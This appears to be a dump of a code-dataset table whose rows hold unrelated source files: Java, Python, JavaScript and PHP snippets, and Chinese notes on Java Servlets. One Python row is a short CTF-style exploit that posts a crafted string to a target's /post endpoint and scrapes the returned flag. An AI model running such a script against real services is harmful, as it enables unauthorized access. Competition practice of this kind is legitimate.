language

stringclasses 15

values | src_encoding

stringclasses 34

values | length_bytes

int64 6

7.85M

| score

float64 1.5

5.69

| int_score

int64 2

5

| detected_licenses

listlengths 0

160

| license_type

stringclasses 2

values | text

stringlengths 9

7.85M

|

|---|---|---|---|---|---|---|---|

Python

|

UTF-8

| 208 | 3.0625 | 3 |

[] |

no_license

|

#AAAABBBBCCDDD->A4B4C2D3

line='ABBCDDD'

list1=[]

for i in line:

x=line.count(i)

if i not in list1:

list1.append(i)

list1.append(x)

x=''

for i in list1:

x+=str(i)

print(x)

|

Java

|

UTF-8

| 370 | 2.859375 | 3 |

[] |

no_license

|

class Solution {

public int countPrimes(int n) {

if (n <= 1) {

return 0;

}

int count = 0;

for(int i = 2; i < n; i++) {

boolean flag = true;

for(int j = 2; j < i; j++) {

if(i % j == 0) {

flag = false;

break;

}

}

if (flag == true) {

count++;

}

}

return count;

}

}

|

Python

|

UTF-8

| 964 | 2.71875 | 3 |

[] |

no_license

|

#!/usr/bin/python2.7

#coding:utf-8

from sys import *

import requests

import re,string,random

# import hackhttp

host = argv[1]

port = int(argv[2])

timeout = 30

target = "http://%s:%s"%(host,port)

def randomString(stringLength=10):

"""Generate a random string of fixed length """

letters = string.ascii_lowercase

return ''.join(random.choice(letters) for i in range(stringLength))

def gen_str_atk(i):

text = randomString(i)

v = sum(map(ord, text))

while v!=1024:

text = randomString(i)

v = sum(map(ord, text))

return text, (v%2 == 0)

def exp():

try:

t= requests.post(target+'/post',data={'title':'a','author':'b','content':gen_str_atk(9)},timeout=timeout,headers={'User-Agent':'checker'}).text

# print(t)

rr = re.findall(r'flag{.*?}',t)

print(rr)

return rr

except Exception as e:

print('fail')

exit(0)

if __name__ == '__main__':

print(exp())

|

Java

|

UTF-8

| 2,359 | 2.5 | 2 |

[] |

no_license

|

package com.okry.amt.ui.animhoriscroll;

import android.content.Context;

import android.view.View;

import java.util.List;

/**

* Created by marui on 13-11-26.

*/

public abstract class BaseHoriScrollItemAdapter<T> {

protected List<T> mList;

private HoriDataSetObserver mDataSetObserver;

public abstract View initView(LinearHoriScrollView parent, Context context, int position);

public int getCount() {

return mList==null ? 0:mList.size();

}

public T getItem(int position) {

if(mList != null && position >= 0 && position <= mList.size() - 1){

return mList.get(position);

}else{

return null;

}

}

public void setData(List<T> list){

mList = list;

}

public void remove(int position){

if(mList != null){

mList.remove(position);

if(mDataSetObserver != null){

mDataSetObserver.onRemove(position);

}

}

}

public void remove(T item) {

if (mList != null) {

int index = indexOf(item);

mList.remove(index);

if (mDataSetObserver != null) {

mDataSetObserver.onRemove(index);

}

}

}

private int indexOf(T item) {

for (int i = 0; i < mList.size(); i++) {

if (item.equals(mList.get(i))) return i;

}

return -1;

}

/**

* Register an observer that is called when changes happen to the data used by this adapter.

*

* @param observer the object that gets notified when the data set changes.

*/

public void registerDataSetObserver(HoriDataSetObserver observer){

mDataSetObserver = observer;

}

/**

* Unregister an observer that has previously been registered with this

* adapter via {@link #registerDataSetObserver}.

*

* @param observer the object to unregister.

*/

public void unregisterDataSetObserver(HoriDataSetObserver observer){

mDataSetObserver = null;

}

public void notifyDataSetChange() {

if (mDataSetObserver != null) {

mDataSetObserver.onInvalidated();

}

}

public interface HoriDataSetObserver {

public void onAdd(int position);

public void onRemove(int position);

public void onInvalidated();

}

}

|

JavaScript

|

UTF-8

| 3,313 | 2.546875 | 3 |

[] |

no_license

|

/**

* @fileOverview Authentication (Signin and signup) action file

*

* @author Paradise Kelechi

*

* @requires NPM:axios

* @requires NPM:querystring

* @requires NPM:react-router

* @requires ../helpers/Constants

* @requires ../../tools/Routes

* @requires ../helpers/Alert

* @requires ../helpers/Authentication'

*

*/

import axios from 'axios';

import querystring from 'querystring';

import {

browserHistory

} from 'react-router';

import {

SIGNIN_USER,

GOOGLE_SIGNIN_USER,

SIGNUP_USER,

LOGOUT_USER,

} from '../helpers/Constants';

import routes from '../../tools/Routes';

import {

authenticatePersist,

authenticateClear

} from '../helpers/Authentication';

import Alert from '../helpers/Alert';

export const signinUserAsync = data => ({

type: SIGNIN_USER,

payload: data

});

/**

*

* Signin user action

*

* @export signinUser

*

* @param {Object} user

*

* @returns {void}

*/

export const signinUser = (user) => {

const formdata = querystring.stringify({

username: user.username,

password: user.password

});

return (dispatch) => {

return axios.post(`${routes.signin}`, formdata)

.then((response) => {

const responseData = response.data;

authenticatePersist(responseData.token);

dispatch(signinUserAsync(responseData));

browserHistory.push('/books');

}).catch((error) => {

Alert('error', error.response.data.message, null);

});

};

};

export const signupUserAsync = user => ({

type: SIGNUP_USER,

payload: user

});

/**

* Signup user action

*

* @export signupUser

* @param {object} user

* @returns {void}

*/

export const signupUser = (user) => {

const formdata = querystring.stringify({

username: user.username,

password: user.password,

email: user.email

});

return (dispatch) => {

const request = axios

.post(`${routes.signup}`, formdata);

return request

.then((response) => {

authenticatePersist(response.data.token);

dispatch(signupUserAsync(response.data));

browserHistory.push('/books');

}).catch((error) => {

Alert('error', error.response.data.message, null);

});

};

};

export const googleSigninUserAsync = payload => ({

type: GOOGLE_SIGNIN_USER,

payload

});

/**

* Google signin user action

*

* @export googleSigninUser

*

* @param {Object} user

*

* @returns {void}

*/

export const googleSigninUser = (user) => {

const formdata = querystring.stringify({

username: user.username,

password: user.password,

email: user.email

});

return (dispatch) => {

const request = axios

.post(`${routes.googleSignin}`, formdata);

return request

.then((response) => {

authenticatePersist(response.data.token);

dispatch(googleSigninUserAsync(response.data));

browserHistory.push('/books');

}).catch((error) => {

Alert('error', error.response.data.message, null);

});

};

};

export const logoutUserAsync = user => ({

type: LOGOUT_USER,

user

});

/**

* Logout user action

*

* @export logoutUser

*

* @param {Object} user

*

* @returns {Object} logout dispatch

*/

export const logoutUser = (user) => {

return (dispatch) => {

authenticateClear();

dispatch(logoutUserAsync(user));

browserHistory.push('/signin');

};

};

|

Java

|

UTF-8

| 1,224 | 2.0625 | 2 |

[] |

no_license

|

package com.junyou.bus.xingkongbaozang.configure.export;

import java.util.Map;

import com.junyou.configure.vo.GoodsConfigureVo;

/**

*

* @description 七日开服活动配置表 (全民修仙)

*

* @author ZHONGDIAN

* @date 2013-12-12 11:43:48

*/

public class XkbzConfig {

private Integer id;

private Integer jifen;//消费类型具体值

//奖励物品-服务自己用的(通用奖励和职业奖励已合并)

private Map<String,GoodsConfigureVo> itemMap;

//奖励物品-给客户端用的(通用奖励和职业奖励已合并)

private String jianLiClient;

public Integer getId() {

return id;

}

public void setId(Integer id) {

this.id = id;

}

public Integer getJifen() {

return jifen;

}

public void setJifen(Integer jifen) {

this.jifen = jifen;

}

public Map<String, GoodsConfigureVo> getItemMap() {

return itemMap;

}

public void setItemMap(Map<String, GoodsConfigureVo> itemMap) {

this.itemMap = itemMap;

}

public String getJianLiClient() {

return jianLiClient;

}

public void setJianLiClient(String jianLiClient) {

this.jianLiClient = jianLiClient;

}

public Object[] getVo(){

return new Object[]{

getId(),

getJifen(),

getJianLiClient()

};

}

}

|

JavaScript

|

UTF-8

| 18,732 | 3.453125 | 3 |

[

"MIT"

] |

permissive

|

(function() {

function Vector(x, y, z) {

this.x = x || 0;

this.y = y || 0;

this.z = z || 0;

}

Vector.prototype = {

negative: function() {

return new Vector(-this.x, -this.y, -this.z);

},

add: function(v) {

if (v instanceof Vector) return new Vector(this.x + v.x, this.y + v.y, this.z + v.z);

else return new Vector(this.x + v, this.y + v, this.z + v);

},

subtract: function(v) {

if (v instanceof Vector) return new Vector(this.x - v.x, this.y - v.y, this.z - v.z);

else return new Vector(this.x - v, this.y - v, this.z - v);

},

multiply: function(v) {

if (v instanceof Vector) return new Vector(this.x * v.x, this.y * v.y, this.z * v.z);

else return new Vector(this.x * v, this.y * v, this.z * v);

},

divide: function(v) {

if (v instanceof Vector) return new Vector(this.x / v.x, this.y / v.y, this.z / v.z);

else return new Vector(this.x / v, this.y / v, this.z / v);

},

equals: function(v) {

return this.x == v.x && this.y == v.y && this.z == v.z;

},

dot: function(v) {

return this.x * v.x + this.y * v.y + this.z * v.z;

},

cross: function(v) {

return new Vector(

this.y * v.z - this.z * v.y,

this.z * v.x - this.x * v.z,

this.x * v.y - this.y * v.x

);

},

length: function() {

return Math.sqrt(this.dot(this));

},

unit: function() {

return this.divide(this.length());

},

min: function() {

return Math.min(Math.min(this.x, this.y), this.z);

},

max: function() {

return Math.max(Math.max(this.x, this.y), this.z);

},

toAngles: function() {

return {

theta: Math.atan2(this.z, this.x),

phi: Math.asin(this.y / this.length())

};

},

angleTo: function(a) {

return Math.acos(this.dot(a) / (this.length() * a.length()));

},

toArray: function(n) {

return [this.x, this.y, this.z].slice(0, n || 3);

},

clone: function() {

return new Vector(this.x, this.y, this.z);

},

init: function(x, y, z) {

this.x = x; this.y = y; this.z = z;

return this;

},

noZ: function() {

this.z = 0;

return this;

}

};

Vector.negative = function(a, b) {

b.x = -a.x; b.y = -a.y; b.z = -a.z;

return b;

};

Vector.add = function(a, b, c) {

if (b instanceof Vector) { c.x = a.x + b.x; c.y = a.y + b.y; c.z = a.z + b.z; }

else { c.x = a.x + b; c.y = a.y + b; c.z = a.z + b; }

return c;

};

Vector.subtract = function(a, b, c) {

if (b instanceof Vector) { c.x = a.x - b.x; c.y = a.y - b.y; c.z = a.z - b.z; }

else { c.x = a.x - b; c.y = a.y - b; c.z = a.z - b; }

return c;

};

Vector.multiply = function(a, b, c) {

if (b instanceof Vector) { c.x = a.x * b.x; c.y = a.y * b.y; c.z = a.z * b.z; }

else { c.x = a.x * b; c.y = a.y * b; c.z = a.z * b; }

return c;

};

Vector.divide = function(a, b, c) {

if (b instanceof Vector) { c.x = a.x / b.x; c.y = a.y / b.y; c.z = a.z / b.z; }

else { c.x = a.x / b; c.y = a.y / b; c.z = a.z / b; }

return c;

};

Vector.cross = function(a, b, c) {

c.x = a.y * b.z - a.z * b.y;

c.y = a.z * b.x - a.x * b.z;

c.z = a.x * b.y - a.y * b.x;

return c;

};

Vector.unit = function(a, b) {

var length = a.length();

b.x = a.x / length;

b.y = a.y / length;

b.z = a.z / length;

return b;

};

Vector.fromAngles = function(theta, phi) {

return new Vector(Math.cos(theta) * Math.cos(phi), Math.sin(phi), Math.sin(theta) * Math.cos(phi));

};

Vector.randomDirection = function() {

return Vector.fromAngles(Math.random() * Math.PI * 2, Math.asin(Math.random() * 2 - 1));

};

Vector.min = function(a, b) {

return new Vector(Math.min(a.x, b.x), Math.min(a.y, b.y), Math.min(a.z, b.z));

};

Vector.max = function(a, b) {

return new Vector(Math.max(a.x, b.x), Math.max(a.y, b.y), Math.max(a.z, b.z));

};

Vector.lerp = function(a, b, fraction) {

return b.subtract(a).multiply(fraction).add(a);

};

Vector.fromArray = function(a) {

return new Vector(a[0], a[1], a[2]);

};

Vector.angleBetween = function(a, b) {

return a.angleTo(b);

};

window.Vector = Vector;

})();

(function(){

'use strict';

// Configuration options

var opts = {

background: 'black',

numberOrbs: 150, // increase with screen size. 50 to 100 for my 2560 x 1400 monitor

maxVelocity: 2.5, // increase with screen size--dramatically affects line density. 2-3 for me

orbRadius: 1, // keep small unless you really want to see the dots bouncing. I like <= 1.

minProximity: 100, // controls how close dots have to come to each other before lines are traced

initialColorAngle: 7, // initialize the color angle, default = 7

colorFrequency: 0.3, // 0.3 default

colorAngleIncrement: 0.009, // 0.009 is slow and even

globalAlpha: 0.010, //controls alpha for lines, but not dots (despite the name)

manualWidth: false, // Default: false, change to your own custom width to override width = window.innerWidth. Yes i know I'm mixing types here, sue me.

manualHeight: false// Default: false, change to your own custom height to override height = window.innerHeight

};

// Canvas globals

var canvasTop, linecxt, canvasBottom, cxt, width, height, animationFrame;

// Global objects

var orbs;

// Orb object - these are the guys that bounce around the screen.

// We will draw lines between these dots, but that behavior is found

// in the Orbs container object

var Orb = (function() {

// Constructor

function Orb(radius, color) {

var posX = randBetween(0, width);

var posY = randBetween(0, height);

this.position = new Vector(posX, posY);

var velS = randBetween(0, opts.maxVelocity); // Velocity scalar

this.velocity = Vector.randomDirection().multiply(velS).noZ();

this.radius = radius;

this.color = color;

}

// Orb methods

Orb.prototype = {

update: function() {

// position = position + velocity

this.position = this.position.add(this.velocity);

// bounce if the dot reaches the edge of the container.

// this can be EXTREMELY buggy with large dot radiuses, but it works for this

// drawing.

if (this.position.x + this.radius >= width || this.position.x - this.radius <= 0) {

this.velocity.x = this.velocity.x * -1;

}

if (this.position.y + this.radius >= height || this.position.y - this.radius <= 0) {

this.velocity.y = this.velocity.y * -1;

}

},

display: function() {

cxt.beginPath();

cxt.fillStyle = this.color;

cxt.ellipse(this.position.x, this.position.y, this.radius, this.radius, 0, 0, 2*Math.PI, false);

cxt.fill();

cxt.closePath();

},

run: function() {

this.update();

this.display();

}

};

return Orb;

})();

// Orbs object - this is a container that manages all of the individual Orb objects.

// In addition, this object holds the color phasing and line-drawing functionality,

// since it already iterates over all the orbs once per frame anyway.

var Orbs = (function() {

// Constructor

function Orbs(numberOrbs, radius, initialColorAngle, globalAlpha, colorAngleIncrement, colorFrequency) {

this.orbs = [];

this.colorAngle = initialColorAngle;

this.colorAngleIncrement = colorAngleIncrement;

this.globalAlpha = globalAlpha;

this.colorFrequency = colorFrequency;

this.color = null;

for (var i = 0; i < numberOrbs; i++) {

this.orbs.push(new Orb(radius, this.color));

}

}

Orbs.prototype = {

run: function() {

this.phaseColor();

for (var i = 0; i < this.orbs.length; i++) {

for (var j = i + 1; j < this.orbs.length; j++) {

// we only want to compare this orb to orbs which are further along in the array,

// since any that came before will have already been compared to this orb.

this.compare(this.orbs[i], this.orbs[j]);

}

this.orbs[i].color = this.color;

this.orbs[i].run();

}

},

compare: function(orbA, orbB) {

// Get the distance between the two orbs.

var distance = Math.abs(orbA.position.subtract(orbB.position).length());

if (distance <= opts.minProximity) {

// the important thing to note here is that we're drawing this onto '#canvas-top'

// since we want to preserve everything drawn to that layer.

linecxt.beginPath();

linecxt.strokeStyle = this.color;

linecxt.globalAlpha = this.globalAlpha;

linecxt.moveTo(orbA.position.x, orbA.position.y);

linecxt.lineTo(orbB.position.x, orbB.position.y);

linecxt.stroke();

linecxt.closePath();

}

},

phaseColor: function() {

// color component = sin(freq * angle + phaseOffset) => (between -1 and 1) * 127 + 128

var r = Math.floor(Math.sin(this.colorFrequency*this.colorAngle + Math.PI*0/3) * 127 + 128);

var g = Math.floor(Math.sin(this.colorFrequency*this.colorAngle + Math.PI*2/3) * 127 + 128);

var b = Math.floor(Math.sin(this.colorFrequency*this.colorAngle + Math.PI*4/3) * 127 + 128);

this.color = 'rgba(' + r + ', ' + g + ', ' + b + ', 1)';

this.colorAngle += this.colorAngleIncrement;

}

};

return Orbs;

})();

// This function is called once and only once to kick off the code.

// It links DOM objects like the canvas to the respective global variable.

function initialize() {

canvasTop = document.querySelector('#canvas-top'); // this canvas is for the lines between dots

canvasBottom = document.querySelector('#canvas-bottom'); // this canvas is for the dots that bounce around

linecxt = canvasTop.getContext('2d');

cxt = canvasBottom.getContext('2d');

window.addEventListener('resize', resize, false);

resize();

}

// This function is called after initialization and window resize.

function resize() {

width = opts.manualWidth ? opts.manualWidth : window.innerWidth;

height = opts.manualHeight ? opts.manualHeight : window.innerHeight;

setup();

}

// after window resize we need to

function setup() {

canvasTop.width = width;

canvasTop.height = height;

canvasBottom.width = width;

canvasBottom.height = height;

//fillBackground(linecxt); // Enable this line if you want to save an image of the drawing.

fillBackground(cxt);

orbs = new Orbs(opts.numberOrbs, opts.orbRadius, opts.initialColorAngle, opts.globalAlpha, opts.colorAngleIncrement, opts.colorFrequency);

// If we hit this line, it was either via initialization procedures (which means animationFrame is undefined)

// or through window resize, in which case we need to cancel the old draw loop and make a new one.

if (animationFrame !== undefined) { cancelAnimationFrame(animationFrame); }

draw();

}

// Notice that we only fillBackground on one of the two canvases. This is because we want to animate

// the dot layer (we don't want to leave trails left by the dots), but preserve the line layer.

function draw() {

fillBackground(cxt);

orbs.run();

// Update the global animationFrame variable -- this enables to cancel the redraw loop on resize

animationFrame = requestAnimationFrame(draw);

}

// generic background fill function

function fillBackground(context) {

context.fillStyle = opts.background;

context.fillRect(0, 0, width, height);

}

// get random float between two numbers, inclusive

function randBetween(low, high) {

return Math.random() * (high - low) + low;

}

// get random INT between two numbers, inclusive

function randIntBetween(low, high) {

return Math.floor(Math.random() * (high - low + 1) + low);

}

// Start the code already, dammit!

initialize();

})();

var container = $(".nav-container"),

target = $(".hero-banner").outerHeight() - 60;

$(window).scroll(function() {

if ($(window).scrollTop() >= target) {

container.addClass("scroll-nav");

} else {

container.removeClass("scroll-nav");

}

}); // End scroll

// Typing Stuff

//set animation timing

var animationDelay = 2500,

//loading bar effect

barAnimationDelay = 3800,

barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file

//letters effect

lettersDelay = 50,

//type effect

typeLettersDelay = 150,

selectionDuration = 500,

typeAnimationDelay = selectionDuration + 800,

//clip effect

revealDuration = 600,

revealAnimationDelay = 1500;

initHeadline();

function initHeadline() {

//insert <i> element for each letter of a changing word

singleLetters($('.cd-headline.letters').find('b'));

//initialise headline animation

animateHeadline($('.cd-headline'));

}

function singleLetters(words) {

words.each(function() {

var word = $(this),

letters = word.text().split(''),

selected = word.hasClass('is-visible');

for (i in letters) {

if (word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';

letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>' : '<i>' + letters[i] + '</i>';

}

var newLetters = letters.join('');

word.html(newLetters).css('opacity', 1);

});

}

function animateHeadline($headlines) {

var duration = animationDelay;

$headlines.each(function() {

var headline = $(this);

if (headline.hasClass('loading-bar')) {

duration = barAnimationDelay;

setTimeout(function() {

headline.find('.cd-words-wrapper').addClass('is-loading')

}, barWaiting);

} else if (headline.hasClass('clip')) {

var spanWrapper = headline.find('.cd-words-wrapper'),

newWidth = spanWrapper.width() + 10

spanWrapper.css('width', newWidth);

} else if (!headline.hasClass('type')) {

//assign to .cd-words-wrapper the width of its longest word

var words = headline.find('.cd-words-wrapper b'),

width = 0;

words.each(function() {

var wordWidth = $(this).width();

if (wordWidth > width) width = wordWidth;

});

headline.find('.cd-words-wrapper').css('width', width);

};

//trigger animation

setTimeout(function() {

hideWord(headline.find('.is-visible').eq(0))

}, duration);

});

}

function hideWord(word) {

var nextWord = takeNext(word);

if (word.parents('.cd-headline').hasClass('type')) {

var parentSpan = word.parent('.cd-words-wrapper');

parentSpan.addClass('selected').removeClass('waiting');

setTimeout(function() {

parentSpan.removeClass('selected');

word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');

}, selectionDuration);

setTimeout(function() {

showWord(nextWord, typeLettersDelay)

}, typeAnimationDelay);

} else if (word.parents('.cd-headline').hasClass('letters')) {

var bool = (word.children('i').length >= nextWord.children('i').length) ? true : false;

hideLetter(word.find('i').eq(0), word, bool, lettersDelay);

showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

} else if (word.parents('.cd-headline').hasClass('clip')) {

word.parents('.cd-words-wrapper').animate({

width: '2px'

}, revealDuration, function() {

switchWord(word, nextWord);

showWord(nextWord);

});

} else if (word.parents('.cd-headline').hasClass('loading-bar')) {

word.parents('.cd-words-wrapper').removeClass('is-loading');

switchWord(word, nextWord);

setTimeout(function() {

hideWord(nextWord)

}, barAnimationDelay);

setTimeout(function() {

word.parents('.cd-words-wrapper').addClass('is-loading')

}, barWaiting);

} else {

switchWord(word, nextWord);

setTimeout(function() {

hideWord(nextWord)

}, animationDelay);

}

}

function showWord(word, $duration) {

if (word.parents('.cd-headline').hasClass('type')) {

showLetter(word.find('i').eq(0), word, false, $duration);

word.addClass('is-visible').removeClass('is-hidden');

} else if (word.parents('.cd-headline').hasClass('clip')) {

word.parents('.cd-words-wrapper').animate({

'width': word.width() + 10

}, revealDuration, function() {

setTimeout(function() {

hideWord(word)

}, revealAnimationDelay);

});

}

}

function hideLetter($letter, word, $bool, $duration) {

$letter.removeClass('in').addClass('out');

if (!$letter.is(':last-child')) {

setTimeout(function() {

hideLetter($letter.next(), word, $bool, $duration);

}, $duration);

} else if ($bool) {

setTimeout(function() {

hideWord(takeNext(word))

}, animationDelay);

}

if ($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {

var nextWord = takeNext(word);

switchWord(word, nextWord);

}

}

function showLetter($letter, word, $bool, $duration) {

$letter.addClass('in').removeClass('out');

if (!$letter.is(':last-child')) {

setTimeout(function() {

showLetter($letter.next(), word, $bool, $duration);

}, $duration);

} else {

if (word.parents('.cd-headline').hasClass('type')) {

setTimeout(function() {

word.parents('.cd-words-wrapper').addClass('waiting');

}, 200);

}

if (!$bool) {

setTimeout(function() {

hideWord(word)

}, animationDelay)

}

}

}

function takeNext(word) {

return (!word.is(':last-child')) ? word.next() : word.parent().children().eq(0);

}

function takePrev(word) {

return (!word.is(':first-child')) ? word.prev() : word.parent().children().last();

}

function switchWord($oldWord, $newWord) {

$oldWord.removeClass('is-visible').addClass('is-hidden');

$newWord.removeClass('is-hidden').addClass('is-visible');

}

$(document).on("click", ".call-button", function(e) {

e.preventDefault();

// Make something fancy happen

$('.call-form').toggle();

});

// End ready

var main = document.getElementById('main');

function checkNav() {

if (main.classList.contains('active')) {

closeNav();

}

else {

openNav();

}

}

function openNav() {

main.classList.add('active');

}

function closeNav() {

main.classList.remove('active');

}

window.onload = function(){

$(".containerquay").fadeOut('fast').delay(2000).queue(function() {$(this).remove();});

};

|

PHP

|

UTF-8

| 2,520 | 3.078125 | 3 |

[

"MIT"

] |

permissive

|

<?php

namespace AsyncAws\CloudWatch\ValueObject;

use AsyncAws\Core\Exception\InvalidArgument;

/**

* Represents a set of statistics that describes a specific metric.

*/

final class StatisticSet

{

/**

* The number of samples used for the statistic set.

*

* @var float

*/

private $sampleCount;

/**

* The sum of values for the sample set.

*

* @var float

*/

private $sum;

/**

* The minimum value of the sample set.

*

* @var float

*/

private $minimum;

/**

* The maximum value of the sample set.

*

* @var float

*/

private $maximum;

/**

* @param array{

* SampleCount: float,

* Sum: float,

* Minimum: float,

* Maximum: float,

* } $input

*/

public function __construct(array $input)

{

$this->sampleCount = $input['SampleCount'] ?? $this->throwException(new InvalidArgument('Missing required field "SampleCount".'));

$this->sum = $input['Sum'] ?? $this->throwException(new InvalidArgument('Missing required field "Sum".'));

$this->minimum = $input['Minimum'] ?? $this->throwException(new InvalidArgument('Missing required field "Minimum".'));

$this->maximum = $input['Maximum'] ?? $this->throwException(new InvalidArgument('Missing required field "Maximum".'));

}

/**

* @param array{

* SampleCount: float,

* Sum: float,

* Minimum: float,

* Maximum: float,

* }|StatisticSet $input

*/

public static function create($input): self

{

return $input instanceof self ? $input : new self($input);

}

public function getMaximum(): float

{

return $this->maximum;

}

public function getMinimum(): float

{

return $this->minimum;

}

public function getSampleCount(): float

{

return $this->sampleCount;

}

public function getSum(): float

{

return $this->sum;

}

/**

* @internal

*/

public function requestBody(): array

{

$payload = [];

$v = $this->sampleCount;

$payload['SampleCount'] = $v;

$v = $this->sum;

$payload['Sum'] = $v;

$v = $this->minimum;

$payload['Minimum'] = $v;

$v = $this->maximum;

$payload['Maximum'] = $v;

return $payload;

}

/**

* @return never

*/

private function throwException(\Throwable $exception)

{

throw $exception;

}

}

|

PHP

|

UTF-8

| 510 | 2.65625 | 3 |

[] |

no_license

|

<?php

function update_new_password($token, $password){

try{

global $bdd;

$query = $bdd->prepare("UPDATE ifup_user SET ifup_user_password=:ifup_user_password WHERE ifup_user_password=:token");

$query->bindParam(':ifup_user_password',$password, PDO::PARAM_STR);

$query->bindParam(':token',$token, PDO::PARAM_STR);

$query->execute();

return $query;

}

catch(Exception $e){

return false;

}

}

|

Markdown

|

UTF-8

| 8,821 | 2.578125 | 3 |

[] |

no_license

|

[toc]

## **Servlet 是什么?**

Java Servlet 是运行在 Web 服务器或应用服务器上的程序,它是作为来自 Web 浏览器或其他 HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层。

==Servlet是一个Java编写的程序,此程序是基于Http协议的,在服务器端运行的(如tomcat),是按照Servlet规范编写的一个Java类。Servlet可以支持客户端和服务器之间的请求影响==

使用 Servlet,您可以收集来自网页表单的用户输入,呈现来自数据库或者其他源的记录,还可以动态创建网页。

Java Servlet 通常情况下与使用 CGI(Common Gateway Interface,公共网关接口)实现的程序可以达到异曲同工的效果。但是相比于 CGI,Servlet 有以下几点优势:

- 性能明显更好。

- Servlet 在 Web 服务器的地址空间内执行。这样它就没有必要再创建一个单独的进程来处理每个客户端请求。

- Servlet 是独立于平台的,因为它们是用 Java 编写的。

- 服务器上的 Java 安全管理器执行了一系列限制,以保护服务器计算机上的资源。因此,Servlet 是可信的。

- Java 类库的全部功能对 Servlet 来说都是可用的。它可以通过 sockets 和 RMI 机制与 applets、数据库或其他软件进行交互。

## Servlet处理流程

- 服务器创建对象,并且执行init方法,并且调用service方法

- 容器创建两个对象,httpservletresponse和httpservletrequest

- http请求为get那么doget,post那么dopost

- Servlet处理请求的方式是以线程的方式

>流程

1. 浏览器向服务器发出GET请求(请求服务器ServletA)

2. 服务器上的容器逻辑接收到该url,根据该url判断为Servlet请求,此时容器逻辑将产生两个对象:请求对象(HttpServletRequest)和响应对象(HttpServletResponce)

3. 容器逻辑根据url找到目标Servlet(本示例目标Servlet为ServletA),且创建一个线程A

4. 容器逻辑将刚才创建的请求对象和响应对象传递给线程A

5. 容器逻辑调用Servlet的service()方法

6. service()方法根据请求类型(本示例为GET请求)调用doGet()(本示例调用doGet())或doPost()方法

7. doGet()执行完后,将结果返回给容器逻辑

8. 线程A被销毁或被放在线程池中

## forward和redirect区别

- 服务器重定向,直接访问URL,服务器直接访问,客户端不知道,浏览器上没有重新跳转,定向过程中有一个request。

- redirect服务器重定向,完全跳转,浏览器会跳转到其他网址,(baidu.com变成www.baidu.com)。多用一次网络请求,

## **javax.servlet 包中包含了 7 个接口 ,3 个类和 2 个异常类**

接口 :

```

RequestDispatcher,

Servlet,ServletConfig,

ServletContext, ServletRequest,

ServletResponse

SingleThreadModel

```

类 :

```

GenericServlet,

ServletInputStream,

ServletOutputStream

```

异常类 :

```

ServletException

UnavailableException

```



### **一、UML**

下图为Servlet UML关系图。

从图中,可以看出:

```

getParameter()是获取POST/GET传递的参数值;

getInitParameter()获取Tomcat的server.xml中设置Context的初始化参数

getAttribute()是获取对象容器中的数据值; getRequestDispatcher()是请求转发。

```

1. 抽象类HttpServlet继承抽象类GenericServlet,其有两个比较关键的方法,doGet()和doPost()

2. GenericServlet实现接口Servlet,ServletConfig,Serializable

3. MyServlet(用户自定义Servlet类)继承HttpServlet,重写抽象类HttpServlet的doGet()和doPost()方法

注:任何一个用户自定义Servlet,只需重写抽象类HttpServlet的doPost()和doGet()即可,如上图的MyServlet

### **二、Servlet在容器中的执行过程**

Servlet只有放在容器中,方可执行,且Servlet容器种类较多,如Tomcat,WebLogic等。

分析:

1. 浏览器向服务器发出GET请求(请求服务器ServletA)

2. 服务器上的容器逻辑接收到该url,根据该url判断为Servlet请求,此时容器逻辑将产生两个对象:请求对象(HttpServletRequest)和响应对象(HttpServletResponce)

3. 容器逻辑根据url找到目标Servlet(本示例目标Servlet为ServletA),且创建一个线程A

4. 容器逻辑将刚才创建的请求对象和响应对象传递给线程A

5. 容器逻辑调用Servlet的service()方法

6. service()方法根据请求类型(本示例为GET请求)调用doGet()(本示例调用doGet())或doPost()方法

7. doGet()执行完后,将结果返回给容器逻辑

8. 线程A被销毁或被放在线程池中

注意:

1. 在容器中的每个Servlet原则上只有一个实例

2. 每个请求对应一个线程

3. 多个线程可作用于同一个Servlet(这是造成Servlet线程不安全的根本原因)

4. 每个线程一旦执行完任务,就被销毁或放在线程池中等待回收

### **三、Servlet在JavaWeb中扮演的角色**

**下面的方法可用在 Servlet 程序中读取 HTTP 头**

这些方法通过 *HttpServletRequest* 对象可用:

```

